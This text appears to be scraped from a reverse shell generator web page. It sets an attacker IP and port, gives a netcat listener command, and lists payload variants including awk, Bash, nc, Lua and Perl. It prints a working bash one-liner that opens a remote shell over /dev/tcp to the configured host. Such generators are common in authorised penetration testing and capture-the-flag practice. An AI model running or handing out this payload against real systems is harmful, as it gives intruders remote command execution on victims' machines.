 Reverse Shell Generator
Step 1: Configuration
IP 10.10.14.139 Port 443 +1
First 1024 ports generally require root privileges!
Step 2: Listener Advanced
$ sudo nc -lvnp 443
Copy
Step 3: Reverse shell Advanced
awk
Bash #1
Bash #2
nc #1
nc #2
Lua
Perl #1
$ bash -i >& /dev/tcp/10.10.14.139/443 0>&1
Shell bash Encoding None
Auto-copy Copy